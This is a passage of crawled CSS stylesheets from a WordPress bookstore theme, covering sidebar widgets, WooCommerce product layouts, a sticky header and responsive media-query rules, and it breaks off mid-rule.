.widget_pages ul li:hover a:before, .widget_recent_entries ul li:hover a:before, .widget_nav_menu ul li:hover a:before{
	left:10px;
	color:#333;
}
/* META WIDGET*/

.widget_meta {
}
.widget_meta ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget_meta ul li {
	float: left;
	width: 100%;
	border-top: dotted 1px #999;
}
.widget_meta ul li:first-child {
	border: none;
}
.widget_meta ul li a {
	display: block;
	padding: 8px 0px;
	color:#CCC;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.widget_meta ul li a:hover {
	padding: 8px 8px;
	color: #fff;
}
/* RECENT COMMENTS*/

.widget_recent_comments {

}
.widget_recent_comments ul {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.widget_recent_comments ul li {
	float: left;
	width: 100%;
	padding: 3px 0px;
	border-top: solid 1px #CCC;
	font-size: 14px;
}
footer .widget_recent_comments ul li {
	color: #ccc;
}
footer .widget_recent_comments ul li a{
	color:#ccc;
}
footer .widget_recent_comments ul li .comment-author-link {
	color: #fff;
}
.widget_recent_comments ul li .comment-author-link a {
	text-transform: uppercase;
	padding: 3px 5px;
	border-radius: 3px;
	color: #000;
	margin: 5px 0px 5px 0px;
	display: inline-block;
}
footer .widget_recent_comments ul li .comment-author-link a {
	color: #fff;
}
/* RSS WIDGET*/

.widget_rss {
}
.widget_rss ul {
	list-style: none;
	margin: 0px;
	float: left;
	width: 100%;
}
.widget_rss ul li {
	float: left;
	width: 100%;
	margin-top: 10px;
	padding-top: 10px;
	color: #fff;
	border-top: solid 1px #ccc;
	color: #666;
}
.widget_rss ul li .rssSummary {
	color: #666
}
.widget_rss ul li:first-child {
	padding: 0px;
	margin: 0px;
	border: none;
}
.widget_rss ul li a.rsswidget {
	font-weight: bold;
}
.widget_rss ul li a.rss-date {
	margin-left: 10px;
}
/* TEXT WIDGET*/

.widget_text {
	float:left;
	width:100%;
}
.widget_text img {
	padding: 10px;
	float: left;
	width: 100%;
	border: solid 1px #CCC;
	margin: 0px 0px 10px 0px;
}
.widget_text img:hover {
}
.widget_text strong {
	margin-bottom: 10px;
}
/*FLICKR GALLERY*/

.widget_kode_flickr_widget {
}
.widget_kode_flickr_widget a {
	display: block;
	position: relative;
	float: left;
}
.widget_kode_flickr_widget a:before {
	content: "\f067";
	position: absolute;
	left: 0px;
	top: 50%;
	width: 100%;
	text-align: center;
	margin-top: -9px;
	color: #fff;
	font-family: FontAwesome;
	opacity: 0;
	font-size: 20px;
	line-height: 20px;
	z-index: 10;
}
.widget_kode_flickr_widget a:hover:before {
	opacity: 1;
}
.widget_kode_flickr_widget a:after {
	content: "";
	position: absolute;
	left: 0px;
	top: 0px;
	height: 100%;
	width: 100%;
	opacity: 0;
}
.widget_kode_flickr_widget a:hover:after {
	opacity: 0.7
}
.widget_kode_flickr_widget img {
	width: 100%;
	height: auto;
}
/*UPCOMING EVENT*/

.widget_em_widget {
}
.widget_em_widget ul {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget_em_widget ul li {
	font-size: 14px;
	font-weight: normal;
}
.widget_em_widget ul li a {
	display: block;
	clear: both;
	padding: 5px 8px;
	color: #333;
	background-color: #efeeee;
}
.widget_em_widget ul ul li a {
	background-color: transparent;
}
.widget_em_widget ul ul li {
	font-size: 12px;
	padding: 5px 0px;
	list-style-position: inside;
}
.widget_em_widget ul ul {
	padding: 5px 0px 5px 20px;
	list-style: decimal;
}
/*.widget_product_categories{

}

.widget_product_categories ul{

	list-style:none;

	margin:0px;

	padding:0px;

	float:left;

	width:100%

}*/



/*CSS TRANSITION*/





.kode-sidebar-element [class*="col-md-"] {
	padding: 0px;
	width: 100%;
	float: left;
	margin-bottom: 30px;
}
/*WOOCOMMERCE PRODUCTS*/



.woocommerce-content {
	float: left;
	width: 100%;
}
.woocommerce-content h1{
	margin:0px 0px 15px 0px;
	font-size:26px;
	line-height:26px;
	text-transform:uppercase;
}
.woocommerce-content ul.products {
	list-style: none;
	margin: 0px 0px 0px -1.6%;
	padding: 0px;
}
.woocommerce-content ul.products li {
	display: inline-block;
	width: 23%;
	margin: 0px 0px 2% 1.7%;
	vertical-align: top;
	padding: 10px 10px 10px 10px;
	border: solid 1px rgba(0,0,0,0.2);
	background-color: #fff;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	text-align: center;
	position: relative;
	overflow: hidden;
}
.woocommerce ul.products li img {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}
.woocommerce ul.products li:hover img {
	opacity: 0.5;
}
.woocommerce-content ul.products li:hover {
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
}
.woocommerce-content ul.products .star-rating {
	position: absolute;
	top: 20px;
	left: 20px;
}
.woocommerce-content ul.products li .added_to_cart {
	background: red none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    padding: 49px 50px 1px;
    position: absolute;
    right: -67px;
    text-transform: uppercase;
    top: -25px;
    transform: rotate(45deg);
    white-space: nowrap;
}
.woocommerce ul.products li.product h3 {
	font-size: 18px;
	margin: 0px 0px 5px 0px;
	text-transform: uppercase;
}
.woocommerce ul.products li .button:hover {
	background-color: #000 !important;
}
.woocommerce .star-rating span::before {
	color: #ffc000
}
.woocommerce ul.products li.product span.onsale {
	height: 50px;
	width: 50px;
	z-index: 10;
	left: 20px;
	top: 20px;
}
.woocommerce div.product div.images {
	float: left;
	width: 30%;
	margin: 0px 0px 30px 0px;
}
.woocommerce div.product div.images div.thumbnails {
	margin: 20px -5px 0px -5px;
}
.woocommerce div.product div.images div.thumbnails a.zoom {
	float: left;
	width: 33.333%;
	padding: 0px 5px 0px 5px;
}
.woocommerce div.product div.summary {
	float: left;
	margin-bottom: 20px;
	width: 70%;
	padding: 0px 0px 0px 30px;
}
.woocommerce-tabs {
	float: left;
	width: 100%;
}
.woocommerce-content-item .related {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.woocommerce-ordering {
	float: right;
	width: 25%;
	margin: 0px 0px 20px 0px;
}
.woocommerce-result-count {
	float: left;
	margin:10px 0px 0px 0px;
}
div.wpcf7-validation-errors {
	width: 100%;
	float: left;
}
.widget.kode-widget > ul {
	margin: 0px;
	padding: 0px;
}
.widget-search .kode-search input[type="text"] {
	border: 1px solid #e6e6e6;
	padding: 4px 65px 4px 10px;
	border-radius: 0px;
	font-weight: normal;
	color: #666;
	text-transform: inherit;
	width: 100%;
}
.widget-search .kode-search input[type="text"]:focus {
	border: 1px solid;
}
.kode-sidebar .kode-search::after, .kode-sidebar .kode-search::before {
	display: none;
}
.header-sticky .kf_sticky .logo,.header-sticky  .kf_sticky,.header-sticky  .kf_sticky .navbar-nav > li,.header-sticky  .kf_sticky .kd-search{
		-webkit-transition: all 0.4s ease-in-out;
	   -moz-transition: all 0.4s ease-in-out;
	    -ms-transition: all 0.4s ease-in-out;
	     -o-transition: all 0.4s ease-in-out;
	        transition: all 0.4s ease-in-out;
}

.header-sticky  #kode-header.kf_sticky,
.header-sticky  .kf_sticky{
	position:fixed;
	top:0px;
	background:#111;
	left:0px;
	z-index:999999;
}
.header-sticky  #kode-header.kf_sticky{
	border-bottom:1px solid #333;
}
.col-md-3.widget.widget_thebookstore_info_widget.kode-widget{
	width: 100%;
	float:left;
}
.kode-widget{
	float:left;
	margin-bottom:20px;
}

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/responsive.css?ver=6.9
body_size: 3467
content:
/*

=================================================

				UP FROM 1200PX

=================================================

*/ 

@media (min-width: 1200px) {
}

/*

=================================================

			FROM 992PX TO 1199PX

=================================================

*/ 

@media (min-width: 992px) and (max-width: 1199px) {
.kode-navigation ul li {
	margin: 0px 8px;
}
.kode-banner .kode-caption h2 {
	font-size: 60px;
}
.kode-banner .kode-caption {
	top: 35%;
}
.kode-banner .kode-caption h5 {
	font-size: 24px;
}
.kode-mega-menu.fixed-width .kode-megamenu-container {
	width: 970px;
}
.kode-mega-menu.small-menu .kode-megamenu-container {
	width: 460px;
}
.buy-template h2 {
	font-size: 18px;
}
.buy-template p {
	font-size: 14px;
}
.section-content h2 {
	font-size: 24px;
}
.kode-page-heading {
	margin: 140px 0 50px;
}
.banner-search h2 {
	font-size: 17px;
	line-height: 22px;
}
section {
	padding: 30px 0px;
}
.kode-testimonials-4 .kode-text {
	padding: 0px 100px;
}
.testimonial-section {
	padding: 60px 0px;
}
.count-up-section span.counter {
	font-size: 50px;
}
.count-up-section .count-up p {
	font-size: 14px;
}
.count-up-section {
	padding: 50px 0px;
}
.best-seller-pro {
	padding: 15px;
}
.kode-inner-banner-2 {
	min-height: inherit;
}
.page-404 span {
	font-size: 40px;
}
.header-3 .kode-navigation ul li a {
	padding: 30px 12px;
	font-size: 14px;
}
.header-3 .logo img {
	width: 90%;
}
.kode-inner-banner-3 {
	min-height: inherit;
}
.kode-page-heading {
	margin: 170px 0 50px;
}
.lib-event-listing .lib-event-captions p.date span {
	float: left;
	width: 100%;
	font-size: 30px;
}
.search-section .nav-tabs > li > a {
	font-size: 14px;
	padding: 10px 30px;
}
.search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	padding: 17px 30px
}
.search-section .nav-tabs {
	margin: -52px 0 0;
}
.lib-gallery:hover .caption {
	left: 15px;
	bottom: 15px;
	right: 15px;
	top: 15px;
}
.col-md-3 .lib-gallery:hover .caption {
	padding: 10% 10px;
}
.section-heading-1 .kode-icon::before {
	left: 30%;
}
.section-heading-1 .kode-icon::after {
	right: 30%;
}
.lib-categories-section .nav-tabs > li > a {
	padding: 19px 9px;
}
.best-seller-pro .kode-caption {
	padding: 15px;
}
.best-seller-pro .kode-caption h3 {
	font-size: 18px;
}
.lib-papular .kode-thumb {
	width: 40%;
}

.section-heading-1 {
	margin-bottom: 30px;
}
.lib-video-section {
	padding: 60px 0px;
}
.lib-count-up-section .count-up {
	padding: 40px 0px;
}
.lib-blog-post .kode-text {
	padding: 30px 15px 20px;
}
.widget-flickr ul li {
	width: 64px;
}
.kode-blog-list .kode-thumb {
	width: 220px;
}
.kode-blog-list .kode-text {
	padding: 20px 20px 20px 240px;
}
.kode-blog-list .kode-text p {
	margin: 0px;
}
.kode-blog-list .kode-text h2 {
	padding: 0px;
}
.kode-blog-list .kode-text {
	padding: 10px 10px 20px 240px;
}
.kode-banner .kode-caption-2 h2 {
	font-size: 50px;
}
.kode-banner .kode-caption-2 h5 {
	font-size: 26px;
}
.kode-banner .kode-caption-2 .caption-btns {
	margin: 0px;
}
.kode-banner .kode-caption-2 {
	top: 20%;
}
.count-up-section-2 .count-up p:before {
	margin: 0 20px 0 30px;
	width: 20px;
}
.count-up-section-2 .count-up p {
	font-size: 14px;
}
.count-up-section-2 .count-up .counter {
	font-size: 36px;
	margin-bottom: 20px;
}
.book-cover-detail .kode-thumb {
	width: 300px;
}
.book-cover-detail .kode-thumb img {
	width: 100%;
}
.book-cover-detail .kode-text {
	padding: 50px 0 0 350px;
}
.book-cover-detail.call-to-action-right .kode-text {
	padding: 50px 350px 0 0;
}
.lib-book-detail a.add-to-cart {
	padding: 8px 15px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
	margin:0px 0px 10px 0px;
	width:100%;
}
.woocommerce .product_list_widget li a img, .widget-new-arrival ul li .kode-thumb, .widget-new-arrival ul li .kode-thumb img{
	width:100%;
	margin-bottom:10px;
	height:auto;
}
.widget-new-arrival ul li .kode-text{
	padding:0px;
}
.col-md-3 .kode-single-blog .kode-text .kode-date{
	width:100%;
	padding:10px 0px;
	margin:0px;
}
.col-md-3 .kode-single-blog .kode-text h3{
	float:left;
	width:100%;
	padding:0px 10px;
}
.col-md-3 .kode-single-blog .kode-text p{
	padding:0px 10px;
}
.col-md-3 .kode-single-blog .kode-text{
	border-left:1px solid #ccc;
}
.kode-blog-list .kode-text h2{
	line-height:normal;
	margin-bottom:0px;
}
}

/*

=================================================

			FROM 0PX TO 979PX

=================================================

*/ 

@media (max-width: 991px) {
section {
	padding: 50px 0px;
}
.section-heading-1 {
	margin-bottom: 30px;
}
.lib-video-section {
	padding: 50px 0px;
}
.kode-navigation {
	display: none;
}
.dl-menuwrapper {
	display: block;
}
.banner-search input[type="text"], .banner-search select {
	margin: 0px 0px 14px 0px;
}
.banner-search h2 br {
	display: none;
}
.banner-search h2 {
	margin: 0px 0px 20px 0px;
}
.section-content {
	padding: 0px 60px;
}
.kode-service {
	margin-bottom: 20px;
}
.count-up-section {
	padding: 40px 0px;
}
.count-up-section span.counter {
	font-size: 50px;
}
section .kode-author {
	margin: 0px 0px 30px 0px;
}
.book-guide img {
	width: 30%;
}
.book-guide div.col-md-5 {
	text-align: center;
}
.coming-soon .is-countdown {
	width: 90%;
}
.kode-event-detail-thumb .kode-caption {
	position: static;
	float: left;
	width: 100%;
	text-align: center;
}
.kode-event-detail-thumb .kode-caption a.reg {
	float: none
}
.kode-event-detail a.book-now {
	margin-bottom: 30px;
}
footer .widget {
	margin-bottom: 30px;
}
.kode-event-detail-thumb .social-icon {
	left: 20px;
}
.header-3 .logo {
	height: auto;
	float: left;
	margin:0px auto;
}
.header-3 .logo-container {
	padding: 20px;
}
.header-3 .logo img {
	position: static;
}
.header-3 .logo-container .col-md-3 {
	float: left;
	width:auto;
}
.header-3 .logo-container .col-md-9 {
	float: right;
	width:auto;
}
.header-3 .top-strip {
	float: left;
	width: auto;
	padding:0px;
	margin:10px 0px;
}
.header-3 .social-icon{
	margin:0px;
}
.header-3 .top-strip .pull-left {
	display: none;
}
.header-3 .dl-menuwrapper {
	float: right;
	margin: 7px 0 0px 10px;
}
.header-3 .social-icon {
	margin: 0
}
.header-1 .dl-menuwrapper {
	margin: 7px 0px;
}
.book-cover-detail .kode-thumb {
	width: 200px;
}
.book-cover-detail .kode-thumb img {
	width: 100%;
}
.book-cover-detail .kode-text {
	padding: 20px 0 0 230px;
}
.book-cover-detail.call-to-action-right .kode-text {
	padding: 20px 230px 0 0;
}
.book-cover-detail h2 {
	font-size: 40px;
	margin: 0px;
}
.book-cover-detail h4 {
	font-size: 18px;
}
.book-cover-detail p {
	font-size: 14px;
	line-height: 22px;
}
.section-heading-1 .kode-icon:before {
	left: 23%;
}
.section-heading-1 .kode-icon:after {
	right: 23%;
}
.kode-page-heading {
	margin: 140px 0px 90px 0;
}
.kode-banner .kode-caption-2 {
	width: 60%;
	margin-left: -36%;
}
.kode-banner .kode-caption-2 h2 {
	font-size: 50px;
}
.kode-banner .kode-caption-2 h5 {
	font-size: 24px;
}
.kode-banner .kode-caption-2 p {
	display: none;
}
.search-section .form-container {
	padding: 30px 0px;
}
.search-section .form-container input, .search-section .chosen-container {
	margin-bottom: 30px;
}
.lib-categories-section .nav-tabs > li > a {
	padding: 19px 10px;
}
.lib-papular-books .tab-content {
	width: 100%;
}
.lib-papular-books .nav-tabs {
	width: 100%;
	margin: -24px 0 20px 0;
}
.lib-authors {
	margin-bottom: 30px;
}
.newsletters-container {
	padding: 0px;
}
.kode-uptodate .row .col-md-8, .kode-uptodate .row .col-md-4 {
	padding-bottom: 30px;
	padding-top: 20px;
}
.kode-uptodate h2 {
	margin-bottom: 0px;
}
.kode-blog-list .kode-thumb {
	float: left;
	width: 100%;
}
.kode-blog-list .kode-text {
	width: 100%;
	float: left;
	padding: 20px;
}
.lib-event-listing .kode-text {
	padding: 30px;
}
.lib-event-listing {
	border: solid 1px #ccc;
}
.lib-event-listing:hover .kode-thumb {
	box-shadow: none;
}
.lib-event-listing:hover {
	box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
}
.error-404 {
	width: 100%;
}
.page-404 p {
	font-size: 300px;
}
.page-404 span {
	font-size: 40px;
	margin: -30px 0px 0px 0px;
}
.search-section .nav-tabs > li > a {
	padding: 10px 20px;
}
.search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	padding: 17px 20px;
}
.search-section .nav-tabs {
	margin: -55px 0px 0px 0px;
}
.kode-author-detail-2 .kode-thumb {
	width: 300px;
}
.kode-author-detail-2 .kode-text {
	padding: 0px 0px 0px 330px;
}
.lib-count-up-section .col-md-3.columns{
	float:left;
	width:50%;
}
.kode-sidebar.kode-left-sidebar, .kode-sidebar.kode-right-sidebar, .kode-widget.kode-sidebar-element{
	margin-bottom: 30px;
}
.col-md-12{
	float:left;
	width:100%;
}
.kode-widget{
	float:left;
	width:100%;
}

}

/*

=================================================

			FROM 768PX TO 979PX

=================================================

*/



@media (min-width: 768px) and (max-width: 979px) {
.body-wrapper{
	width:100%;
}
}

/*

=================================================

			FROM 0PX TO 767PX

=================================================

*/

@media (max-width: 767px) {
.body-wrapper{
	width:100%;
}
.section-content h2 {
	font-size: 24px;
}
.kode-profile-text img {
	margin-bottom: 20px;
}
.kode-service {
	padding: 45px 20px;
}
.kode-testimonials-4 .kode-text {
	padding: 0 10px;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a {
	left: 24%
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a.bx-next {
	right: 24%;
	left: auto;
}
.kode-testimonials-4 h2 {
	font-size: 24px;
}
.testimonial-section {
	padding: 50px 0px;
}
.kd-tab-2 .tab-content {
	width: 67%;
}
.kd-tab-2 .nav-tabs {
	width: 33%;
}
.kd-tab-2 .nav-tabs > li > a {
	font-size: 12px;
	padding: 10px;
}
.count-up-section-2 .count-up .counter {
	line-height: normal;
}
.count-up-section-2 .count-up {
	padding: 20px 0px;
	text-align: center;
}
.count-up-section-2 .count-up p:before {
	display: none;
}
.kode-newsletters .input-container {
	width: 100%;
}
.top-strip {
	text-align: center;
}
.top-strip .site-info {
	float: none;
	display: inline-block;
}
.logo-container .logo {
	float: left;
}
.kode-page-heading {
	margin: 140px 0 20px;
}
.kode-inner-banner-3 .kode-page-heading {
	margin: 150px 0 50px;
}
.kode-comments ul li .kode-thumb {
	height: 60px;
	width: 60px;
}
.kode-comments ul li .kode-text {
	padding: 0px 0px 0px 80px;
}
.kode-comments ul ul {
	padding: 0px 0px 0px 60px;
}
.kode-blog-full .meta-date p {
	font-size: 14px;
	line-height: normal
}
.kode-blog-full .meta-date .kode-date p {
	margin: 5px 0px 0px 15px;
	float: left;
}
.kode-blog-full .meta-date .kode-date h2 {
	font-size: 24px;
	float: left;
}
.kode-blog-full .kode-text h2 {
	font-size: 20px;
	line-height: normal;
	margin-bottom: 5px;
}
aside div.widget:first-child, .sidebar div.widget:first-child {
	margin-top: 30px;
}
.kode-newsletters .section-content h2 {
	font-size: 18px;
}
.section-content {
	padding: 0px;
}
.sidebar {
	margin-bottom: 30px;
	float: left;
	width: 100%;
}
.copyrights {
	text-align: center;
}
.copyrights p {
	width: 100%;
	margin: 0px 0px 10px 0px;
}
.cards {
	float: left;
	width: 100%;
}
.kode-inner-banner-2 {
	min-height: inherit;
}
.kode-inner-banner-2 .kode-page-heading {
	margin: 30px 0 20px;
}
.kode-inner-banner-2 .kode-page-heading h2 {
	font-size: 28px;
}
.coming-soon h2 {
	font-size: 30px;
}
.coming-soon .countdown-amount {
	font-size: 34px;
}
.coming-soon .is-countdown {
	width: 100%;
}
.coming-soon .countdown-show4 .countdown-section {
	width: 22.4%;
	margin: 0 1%;
}
.coming-soon .countdown-period {
	font-size: 12px;
}
.coming-soon .search-field {
	width: 96%;
}
.page-404 p {
	font-size: 180px;
	line-height: 180px;
	margin: 0px;
}
.page-404 span {
	font-size: 20px;
	line-height: 40px;
	margin: -40px 0 0;
}
.error-404 h2 {
	font-size: 30px;
}
.header-3 .logo-container .col-md-3 {
	float: left;
	width: auto;
}
.header-3 .logo-container .col-md-9 {
	float: right;
	width: auto;
}
.header-3 .logo {
	height: auto;
}
.header-3 .logo img {
	position: static;
}
.header-3 .logo-container {
	padding: 20px;
}
.header-3 .top-strip .pull-left {
	display: none;
}
.lib-event-listing .kode-thumb {
	margin-bottom: 30px;
}
.lib-event-listing .lib-event-captions p.date span {
	font-size: 30px;
}
.lib-event-listing .lib-event-captions {
	width: 45%;
}
.kode-inner-banner-3 {
	min-height: inherit;
}
.search-section .nav-tabs > li {
	float: left;
	width: 33.333%;
	margin: 0px;
}
.search-section .nav-tabs > li > a, .search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li.active > a:focus {
	font-size: 12px;
	padding: 12px 25px;
	font-weight: normal;
	text-align: center;
}
.search-section .nav-tabs {
	margin: 0px;
}
.search-section .nav-tabs > li.active > a:before, .search-section .nav-tabs > li.active > a:after {
	display: none;
}
.search-section {
	padding: 20px;
}
.search-section .form-container {
	padding: 10px 0px 0;
}
.search-section .form-container div {
}
.search-section .form-container input[type="text"], .search-section .form-container button {
	margin: 10px 0px;
}
#filterable-item-filter-1 li {
	margin: 0 0 3px;
}
.buy-template {
	text-align: center;
}
.buy-template h2 {
	font-size: 20px;
}
.buy-template .kode-btns {
	float: left;
	width: 100%;
	margin-top: 10px;
}
.buy-template .kode-btns a {
	float: none;
	margin: 0px 3px;
	padding: 6px 20px;
	font-size: 12px;
}
.gift-card-section .kode-gift {
	float: left;
	width: 100%;
}
.gift-card-section:before {
	display: none;
}
.kode-package {
	margin: 0px 0px 30px 0px;
}
.kode-package .package-content {
	padding: 60px 30px 30px 30px;
}
.kode-blog-list .kode-thumb {
	width: 200px;
}
.kode-blog-list .kode-text {
	padding: 10px 10px 10px 220px;
}
.kode-blog-list .kode-text p {
	font-size: 14px;
	margin: 0px;
	line-height: 20px;
}
.kode-blog-list .kode-text h2 {
	margin: 0px;
}
header {
	position: static;
	background-color: #000;
	padding: 20px 0px;
}
.kode-banner .kode-caption h2 {
	font-size: 30px;
}
.kode-banner .kode-caption h5 {
	font-size: 14px;
}
.kode-banner .kode-caption p {
	display: none;
}
.kode-banner .kode-caption h5::before, .kode-banner .kode-caption h5::after {
	top: 7px;
}
.kode-banner .kode-caption .input-container {
	display: none;
}
.kode-banner .kode-caption-2 {
	width: 80%;
}
.kode-banner .kode-caption-2 h5 {
	font-size: 18px;
}
.kode-banner .kode-caption-2 h2 {
	font-size: 26px;
}
.kode-banner .kode-caption-2 p {
	display: none;
}
.kode-banner .kode-caption-2 .caption-btns {
	margin: 0px;
}
.kode-banner .kode-caption-2 .caption-btns a {
	padding: 6px 20px;
	font-size: 14px;
}
.kode-service-3 {
	margin-bottom: 30px;
}
.lib-categories-section .nav-tabs > li > a {
	padding: 7px 10px;
	font-size: 12px;
}
.lib-categories-section .bx-wrapper .bx-controls-direction a {
	top: 0px;
	height: 30px;
	line-height: 30px;
}
.lib-papular-books .nav-tabs {
	float: left;
	width: 100%;
	display: none;
}
.lib-papular-books .tab-content {
	float: left;
	width: 100%;
}
.lib-papular .kode-thumb {
	width: 40%;
}
.lib-papular .kode-text {
	padding: 0 0 0 300px;
}
.lib-authors {
	width: 100%;
	margin-bottom: 30px;
	float:left;
}
.newsletters-container {
	float: left;
	width: 100%;
	padding: 0px;
}
.header-3 {
	padding: 0px;
	background-color: transparent;
}
.header-3 .container {
	padding: 0px;
}
.lib-ebook h3 {
	display: none;
}
.lib-ebook {
	margin-bottom: 30px;
	text-align: center;
}
footer .widget {
	margin-bottom: 30px;
}
.kode-uptodate .row .col-md-8, .kode-uptodate .row .col-md-4 {
	padding: 30px 20px;
}
.kode-uptodate h2 {
	margin: 0px;
}
.kode-uptodate .social-icons {
	float: left;
	width: 100%;
}
.kode-uptodate .social-icons ul {
	margin: 0px 0px 10px 0px;
	width: 100%;
	text-align: center
}
.kode-uptodate .social-icons ul li {
	float: none;
	display: inline-block;
}
.kode-blog-full .writer .kode-text {
	float: none;
	padding: 0px 0px 0px 95px;
}
.kode-blog-full .kode-thumb {
	margin: 0px;
}
.kode-blog-full .meta-date .writer {
	padding: 0px 0px 10px 0px;
}
.section-heading-1 .kode-icon:before, .section-heading-1 .kode-icon:after {
	width: 80px;
	left: 28%;
}
.section-heading-1 .kode-icon:after {
	left: auto;
	right: 28%;
}
.best-seller-pro {
	padding: 10px;
}
.kode-event-detail-thumb .kode-caption {
	padding: 0px;
}
.kode-event-detail-thumb .social-icon {
	width: auto;
	top: 10px;
	left: 10px;
}
.header-1 {
	padding: 0px;
}
.lib-papular .kode-thumb {
	width: 100%;
	float: left;
}
.lib-papular .kode-text {
	padding: 20px;
	float: left;
	width: 100%;
}
.section-heading-1 h2 {
	font-size: 22px;
}
.kode-newsletters-2 .input-container {
	margin: 0px 0px 30px 0px;
}
.kode-newsletters-2 div {
	float: left;
	width: 100%;
}
.lib-copyrights p {
	width: 100%;
	text-align: center;
	margin: 0px 0px 10px 0px;
}
.lib-copyrights .social-icon {
	float: left;
	width: 100%;
}
.lib-copyrights .social-icon ul {
	float: left;
	width: 100%;
	text-align: center;
}
.lib-copyrights .social-icon ul li {
	float: none;
	display: inline-block;
}
.lib-count-up-section .count-up {
	padding: 50px 0 20px;
}
.kode-author-detail-2 .kode-thumb {
	width: 100%;
	margin-bottom: 30px;
}
.kode-author-detail-2 .kode-text {
	padding: 0px;
}
.kode-facts .nav-tabs > li > a {
	font-size: 14px;
	padding: 8px 10px;
}
.kode-page-heading {
	margin: 30px 0 20px;
}
.lib-count-up-section .col-md-3.columns{
	float:left;
	width:100%;
}
.search-section .chosen-container{
	margin-bottom:10px;
}
.lib-video-section h2{
	font-size:30px;
}
.comment-form div{
	float:left;
	width:100%;
}
.header-3 .logo{
	float:none;
	width:180px;
	margin:0px auto;
}
.header-3 .logo-container .col-md-3, .header-3 .logo-container .col-md-9{
	float:left;
	width:100%;
}
.header-3 .social-icon{
	margin:0px;
}
.header-3 .top-strip{
	margin:17px 0px;
	padding:0px;
	width:100%
}
.header-3 .dl-menuwrapper{
	position:absolute;
	top:0px;
	right:20px;
}
.header-3 .top-strip .social-icon{
	float:left;
}

.section-heading-1 h2, .pagebuilder-wrapper .section-heading-1 h2, .kode-parallax-wrapper .section-heading-1 h2{
	font-size:24px;
	margin-bottom:10px;
}
.section-heading-1 .kode-icon{
	
}
.col-md-12{
	float:left;
	width:100%;
}
.kode-blog-list .kode-thumb{
	float:left;
	width:100%;
}
.kode-blog-list .kode-text{
	float:left;
	width:100%;
	padding:10px;
}
}

/*

=================================================

			FROM 0PX TO 0PX

=================================================

*/

@media (max-width: 480px) {
.body-wrapper{
	width:100%;
}
	.logged-in.admin-bar header.header-3{
	margin-top:40px;
	width:100%;
	float:left;
}
.lib-event-listing .lib-event-captions {
	position: static;
	float: left;
	width: 100%;
	border: none;
}
.header-3 .top-strip {
	display: none;
}
.header-3 .logo {
	width: 150px;
}
.header-3 .logo img {
	width: 100%;
}
.kode-content section:first-child {
	padding: 30px 0 40px;
}
section {
	padding: 30px 0px;
}
.kode-service {
	padding: 20px;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a.bx-next {
	right: 0px;
	left: auto;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a {
	left: 0px;
	top: 34px;
}
.kode-testimonials-4 .kode-text {
	padding: 0px;
}
.kode-testimonials-4 .kode-thumb {
	height: 100px;
	width: 100px;
}
.count-up-section span.counter {
	font-size: 30px;
	line-height: 30px;
}
.count-up-section .count-up p {
	font-size: 12px;
}
.count-up-section .count-up {
	padding: 15px 0px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li {
	float: left;
	margin: 0px;
	width: auto;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li > a {
	font-size: 12px;
	font-weight: normal;
	padding: 9px 10px;
	margin: 0px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a {
	font-size: 12px;
	font-weight: normal;
	padding: 8px 10px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs {
	margin-top: -38px;
}
.book-guide img {
	width: 100%;
}
.kd-tab-2 .nav-tabs {
	float: left;
	width: 100%;
}
.kd-tab-2 .tab-content {
	width: 100%;
}
.kode-blog-detail .kode-user {
	float: left;
	width: 100%;
}
.kode-blog-detail .blog-meta {
	float: left;
	width: 100%
}
.kode-blog-detail .kode-detail-meta {
	padding: 0px;
}
.kode-blog-detail .kode-text h2 {
	margin: 0px;
}
.kode-comments ul li .kode-text a.reply {
	position: static;
}
.kode-map iframe {
	height: 200px;
}
.padding-tb-50 {
	padding: 30px px;
}
.contact-info ul li {
	width: 100%;
	margin: 0px;
}
.page-404 p {
	font-size: 110px;
	line-height: 100px;
}
.page-404 span {
	position: static;
	font-size: 20px;
	margin: 0px;
}
.error-404 {
	width: 100%;
	margin: 0px;
}
.error-404 a.go-back {
	font-size: 16px;
}
.top-strip ul.my-account li a {
	font-size: 12px;
	text-transform: capitalize;
}
.header-1 .top-strip {
	text-align: center;
}
.header-1 .top-strip .pull-left {
	width: 100%;
}
.top-strip ul.my-account {
	float: left;
	width: 100%;
}
.top-strip ul.my-account li {
	float: none;
	display: inline-block;
	margin: 0px 4px;
}
.kode-banner .kode-caption h5 {
	display: none;
}
.kode-banner .bx-wrapper .bx-controls-direction a:before {
	font-size: 30px;
}
.kode-blog-list .kode-thumb {
	float: left;
	width: 100%;
}
.kode-blog-list .kode-text {
	padding: 20px;
	float: left;
	width: 100%;
}
.kode-package .package-content {
	padding: 30px;
}
.kode-package .package-content h2 {
